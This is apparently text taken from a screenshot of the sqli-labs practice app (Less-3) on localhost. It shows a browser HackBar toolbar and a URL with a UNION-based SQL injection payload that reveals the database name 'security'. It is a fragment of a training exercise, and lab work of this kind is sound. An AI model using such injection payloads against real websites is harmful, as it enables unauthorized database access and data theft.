 Welcome Dhakkan
Your Login name:security
Your Password:3
控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encoding SQL XSS Other
http://127.0.0.1/sql-labs/Less-3/?id=-1') union select 1,database(),3--+